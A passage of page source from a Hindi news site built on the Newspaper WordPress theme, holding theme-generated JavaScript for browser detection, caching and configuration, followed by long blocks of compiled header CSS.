			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dainikhindmitra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/dainikhindmitra.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009746";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9f8a899c96";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009746;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009746 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009746;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009746;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009746 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009746;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009746 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009746 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009746;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009746;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009746;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 70, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #c6351b));
        background: -webkit-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -o-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #c6351b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#c6351b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10d117;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009746;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009746;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009746 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009746;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e56e04;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e56e04 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009746;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009746 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009746;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009746;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009746 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009746;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009746 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009746 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009746;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #009746;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009746;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 151, 70, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #7c7c7c !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #c6351b));
        background: -webkit-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -o-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #c6351b 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #c6351b 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#c6351b', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #10d117;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009746;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
